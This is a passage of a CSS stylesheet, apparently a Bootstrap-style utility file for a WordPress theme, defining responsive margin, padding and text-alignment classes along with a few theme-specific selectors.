  .my-md-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -2.5rem !important; }
  .m-md-n7 {
    margin: -3rem !important; }
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -3rem !important; }
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -3rem !important; }
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -3rem !important; }
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -3rem !important; }
  .m-md-n8 {
    margin: -3.5rem !important; }
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -3.5rem !important; }
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -3.5rem !important; }
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -3.5rem !important; }
  .m-md-n9 {
    margin: -4rem !important; }
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -4rem !important; }
  .mr-md-n9,
  .mx-md-n9,
  .page-template-template-privacy-policy #content .hero-24 {
    margin-right: -4rem !important; }
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -4rem !important; }
  .ml-md-n9,
  .mx-md-n9,
  .page-template-template-privacy-policy #content .hero-24 {
    margin-left: -4rem !important; }
  .m-md-n10 {
    margin: -4.5rem !important; }
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -4.5rem !important; }
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -4.5rem !important; }
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -4.5rem !important; }
  .m-md-n11 {
    margin: -5rem !important; }
  .mt-md-n11,
  .my-md-n11 {
    margin-top: -5rem !important; }
  .mr-md-n11,
  .mx-md-n11 {
    margin-right: -5rem !important; }
  .mb-md-n11,
  .my-md-n11 {
    margin-bottom: -5rem !important; }
  .ml-md-n11,
  .mx-md-n11 {
    margin-left: -5rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 2rem !important; }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 2rem !important; }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 2rem !important; }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 2rem !important; }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 2rem !important; }
  .m-lg-6 {
    margin: 2.5rem !important; }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 2.5rem !important; }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 2.5rem !important; }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 2.5rem !important; }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 2.5rem !important; }
  .m-lg-7 {
    margin: 3rem !important; }
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 3rem !important; }
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 3rem !important; }
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 3rem !important; }
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 3rem !important; }
  .m-lg-8 {
    margin: 3.5rem !important; }
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 3.5rem !important; }
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 3.5rem !important; }
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 3.5rem !important; }
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 3.5rem !important; }
  .m-lg-9 {
    margin: 4rem !important; }
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 4rem !important; }
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 4rem !important; }
  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 4rem !important; }
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 4rem !important; }
  .m-lg-10 {
    margin: 4.5rem !important; }
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 4.5rem !important; }
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 4.5rem !important; }
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 4.5rem !important; }
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 4.5rem !important; }
  .m-lg-11 {
    margin: 5rem !important; }
  .mt-lg-11,
  .my-lg-11 {
    margin-top: 5rem !important; }
  .mr-lg-11,
  .mx-lg-11 {
    margin-right: 5rem !important; }
  .mb-lg-11,
  .my-lg-11 {
    margin-bottom: 5rem !important; }
  .ml-lg-11,
  .mx-lg-11 {
    margin-left: 5rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 2rem !important; }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 2rem !important; }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 2rem !important; }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 2rem !important; }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 2rem !important; }
  .p-lg-6 {
    padding: 2.5rem !important; }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 2.5rem !important; }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 2.5rem !important; }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 2.5rem !important; }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 2.5rem !important; }
  .p-lg-7, .contact-form.contact-form-2.wpforms-container .wpforms-form,
  div.wpforms-container-full.contact-form.contact-form-2 .wpforms-form {
    padding: 3rem !important; }
  .pt-lg-7,
  .py-lg-7 {
    padding-top: 3rem !important; }
  .pr-lg-7,
  .px-lg-7 {
    padding-right: 3rem !important; }
  .pb-lg-7,
  .py-lg-7 {
    padding-bottom: 3rem !important; }
  .pl-lg-7,
  .px-lg-7 {
    padding-left: 3rem !important; }
  .p-lg-8 {
    padding: 3.5rem !important; }
  .pt-lg-8,
  .py-lg-8 {
    padding-top: 3.5rem !important; }
  .pr-lg-8,
  .px-lg-8 {
    padding-right: 3.5rem !important; }
  .pb-lg-8,
  .py-lg-8 {
    padding-bottom: 3.5rem !important; }
  .pl-lg-8,
  .px-lg-8 {
    padding-left: 3.5rem !important; }
  .p-lg-9 {
    padding: 4rem !important; }
  .pt-lg-9,
  .py-lg-9 {
    padding-top: 4rem !important; }
  .pr-lg-9,
  .px-lg-9 {
    padding-right: 4rem !important; }
  .pb-lg-9,
  .py-lg-9 {
    padding-bottom: 4rem !important; }
  .pl-lg-9,
  .px-lg-9 {
    padding-left: 4rem !important; }
  .p-lg-10 {
    padding: 4.5rem !important; }
  .pt-lg-10,
  .py-lg-10 {
    padding-top: 4.5rem !important; }
  .pr-lg-10,
  .px-lg-10 {
    padding-right: 4.5rem !important; }
  .pb-lg-10,
  .py-lg-10 {
    padding-bottom: 4.5rem !important; }
  .pl-lg-10,
  .px-lg-10 {
    padding-left: 4.5rem !important; }
  .p-lg-11 {
    padding: 5rem !important; }
  .pt-lg-11,
  .py-lg-11 {
    padding-top: 5rem !important; }
  .pr-lg-11,
  .px-lg-11 {
    padding-right: 5rem !important; }
  .pb-lg-11,
  .py-lg-11 {
    padding-bottom: 5rem !important; }
  .pl-lg-11,
  .px-lg-11 {
    padding-left: 5rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -2rem !important; }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -2rem !important; }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -2rem !important; }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -2rem !important; }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -2rem !important; }
  .m-lg-n6 {
    margin: -2.5rem !important; }
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -2.5rem !important; }
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -2.5rem !important; }
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -2.5rem !important; }
  .m-lg-n7 {
    margin: -3rem !important; }
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -3rem !important; }
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -3rem !important; }
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -3rem !important; }
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -3rem !important; }
  .m-lg-n8 {
    margin: -3.5rem !important; }
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -3.5rem !important; }
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -3.5rem !important; }
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -3.5rem !important; }
  .m-lg-n9 {
    margin: -4rem !important; }
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -4rem !important; }
  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -4rem !important; }
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -4rem !important; }
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -4rem !important; }
  .m-lg-n10 {
    margin: -4.5rem !important; }
  .mt-lg-n10,
  .my-lg-n10 {
    margin-top: -4.5rem !important; }
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -4.5rem !important; }
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -4.5rem !important; }
  .m-lg-n11 {
    margin: -5rem !important; }
  .mt-lg-n11,
  .my-lg-n11 {
    margin-top: -5rem !important; }
  .mr-lg-n11,
  .mx-lg-n11 {
    margin-right: -5rem !important; }
  .mb-lg-n11,
  .my-lg-n11 {
    margin-bottom: -5rem !important; }
  .ml-lg-n11,
  .mx-lg-n11 {
    margin-left: -5rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto, .site-footer.style-v15 .footer-logo a,
  .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 2rem !important; }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 2rem !important; }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 2rem !important; }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 2rem !important; }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 2rem !important; }
  .m-xl-6 {
    margin: 2.5rem !important; }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 2.5rem !important; }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 2.5rem !important; }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 2.5rem !important; }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 2.5rem !important; }
  .m-xl-7 {
    margin: 3rem !important; }
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 3rem !important; }
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 3rem !important; }
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 3rem !important; }
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 3rem !important; }
  .m-xl-8 {
    margin: 3.5rem !important; }
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 3.5rem !important; }
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 3.5rem !important; }
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 3.5rem !important; }
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 3.5rem !important; }
  .m-xl-9 {
    margin: 4rem !important; }
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 4rem !important; }
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 4rem !important; }
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 4rem !important; }
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 4rem !important; }
  .m-xl-10 {
    margin: 4.5rem !important; }
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 4.5rem !important; }
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 4.5rem !important; }
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 4.5rem !important; }
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 4.5rem !important; }
  .m-xl-11 {
    margin: 5rem !important; }
  .mt-xl-11,
  .my-xl-11 {
    margin-top: 5rem !important; }
  .mr-xl-11,
  .mx-xl-11 {
    margin-right: 5rem !important; }
  .mb-xl-11,
  .my-xl-11 {
    margin-bottom: 5rem !important; }
  .ml-xl-11,
  .mx-xl-11 {
    margin-left: 5rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 2rem !important; }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 2rem !important; }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 2rem !important; }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 2rem !important; }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 2rem !important; }
  .p-xl-6 {
    padding: 2.5rem !important; }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 2.5rem !important; }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 2.5rem !important; }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 2.5rem !important; }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 2.5rem !important; }
  .p-xl-7 {
    padding: 3rem !important; }
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 3rem !important; }
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 3rem !important; }
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 3rem !important; }
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 3rem !important; }
  .p-xl-8 {
    padding: 3.5rem !important; }
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 3.5rem !important; }
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 3.5rem !important; }
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 3.5rem !important; }
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 3.5rem !important; }
  .p-xl-9 {
    padding: 4rem !important; }
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 4rem !important; }
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 4rem !important; }
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 4rem !important; }
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 4rem !important; }
  .p-xl-10 {
    padding: 4.5rem !important; }
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 4.5rem !important; }
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 4.5rem !important; }
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 4.5rem !important; }
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 4.5rem !important; }
  .p-xl-11 {
    padding: 5rem !important; }
  .pt-xl-11,
  .py-xl-11 {
    padding-top: 5rem !important; }
  .pr-xl-11,
  .px-xl-11 {
    padding-right: 5rem !important; }
  .pb-xl-11,
  .py-xl-11 {
    padding-bottom: 5rem !important; }
  .pl-xl-11,
  .px-xl-11 {
    padding-left: 5rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -2rem !important; }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -2rem !important; }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -2rem !important; }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -2rem !important; }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -2rem !important; }
  .m-xl-n6 {
    margin: -2.5rem !important; }
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -2.5rem !important; }
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -2.5rem !important; }
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -2.5rem !important; }
  .m-xl-n7 {
    margin: -3rem !important; }
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -3rem !important; }
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -3rem !important; }
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -3rem !important; }
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -3rem !important; }
  .m-xl-n8 {
    margin: -3.5rem !important; }
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -3.5rem !important; }
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -3.5rem !important; }
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -3.5rem !important; }
  .m-xl-n9 {
    margin: -4rem !important; }
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -4rem !important; }
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -4rem !important; }
  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -4rem !important; }
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -4rem !important; }
  .m-xl-n10 {
    margin: -4.5rem !important; }
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -4.5rem !important; }
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -4.5rem !important; }
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -4.5rem !important; }
  .m-xl-n11 {
    margin: -5rem !important; }
  .mt-xl-n11,
  .my-xl-n11 {
    margin-top: -5rem !important; }
  .mr-xl-n11,
  .mx-xl-n11 {
    margin-right: -5rem !important; }
  .mb-xl-n11,
  .my-xl-n11 {
    margin-bottom: -5rem !important; }
  .ml-xl-n11,
  .mx-xl-n11 {
    margin-left: -5rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important; } }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left, header .wc-social-login p,
#loginModal .wc-social-login p, aside .wc-social-login p, .wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
  text-align: left !important; }

.text-right, .site-footer .widget.widget_calendar tfoot #next {
  text-align: right !important; }

.text-center, header .wc-social-login,
#loginModal .wc-social-login, aside .wc-social-login {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
